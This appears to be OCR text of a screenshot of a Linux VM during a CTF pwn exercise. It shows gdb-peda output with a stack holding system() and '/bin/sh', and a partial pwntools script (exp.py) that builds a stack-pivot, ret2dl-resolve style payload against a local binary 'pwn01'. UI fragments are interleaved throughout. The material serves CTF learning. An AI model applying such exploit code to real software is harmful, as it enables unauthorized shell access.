 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
13:02 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
core
xiaolinfeng@migraine: ~/CTF/ISCC
[*] Sw
[*] Go
$ q
[*] Pr
[*] Go
xiaoli
xiaolinfeng@migraine: ~/CTF/ISCC
.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
mp/pwnjH6sOP
mp/pwnDN7ANk
终端
EIP: 0xf7fee01b (ret    0xc)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7fee011:  mov    ecx,DWORD PTR [esp]
0xf7fee014:  mov    DWORD PTR [esp],eax
0xf7fee017:  mov    eax,DWORD PTR [esp+0x4]
=> 0xf7fee01b:  ret    0xc
0xf7fee01e:  xchg   ax,ax
0xf7fee020:  push   esp
0xf7fee021:  add    DWORD PTR [esp],0x8
0xf7fee025:  push   ebp
[------------------------------------stack-------------------------------------]
0000| 0x804a852 --> 0xf7e37da0 (<system>:       sub    esp,0xc)
0004| 0x804a856 --> 0x0
0008| 0x804a85a --> 0xf7ffd918 --> 0x0
0012| 0x804a85e --> 0x25be
0016| 0x804a862 ("AAAA\343\250\004\bAAAAAAAA\f\240\004\b\ak\002")
0020| 0x804a866 --> 0x804a8e3 ("/bin/sh")
0024| 0x804a86a ("AAAAAAAA\f\240\004\b\ak\002")
0028| 0x804a86e ("AAAA\f\240\004\b\ak\002")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7fee01b in ?? () from /lib/ld-linux.so.2
gdb-peda$
exp.py (~/CTF/ISCC) - gedit
打开(O) 保存(S)
# -*- coding: utf-8 -*-
from pwn import *
p=process('./pwn01')
gdb.attach(p,'b *0x80484b1')
Address=0x12345678
fake_ecx=0x804a05a
buf=0x804a040
fake_esp=fake_ecx-0x4
base_stage=fake_esp+0x800
read_plt=0xf7ed2b00
stack_size=0x500
gadget1=0x0804851b #pop ebp |ret
gadget2=0x08048519 #  pop esi ; pop edi ; pop ebp ; ret
gadget3=0x080483c5 #
#New stack
payload="A"*0xe
payload+=p32(fake_ecx)
payload+="BBBB"
#payload+=p32(read_plt)
#payload+=p32(gadget2)
#payload+=p32(0)+p32(base_stage)+p32(100)
payload+=p32(gadget1)
payload+=p32(base_stage)
payload+=p32(gadget3)
payload+=p32(base_stage+stack_size)
#p.sendline(payload)
#struct
dynsym=0x080481cc
dynstr=0x0804822c
plt0=0x80482f0
rel_plt=0x080482b4
reloc_arg=0x804a872-rel_plt #fang hou mian yidian ,hui bei fugai
r_offset=0x0804a00c #read_got
Python 制表符宽度：8 行 5，列 1 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。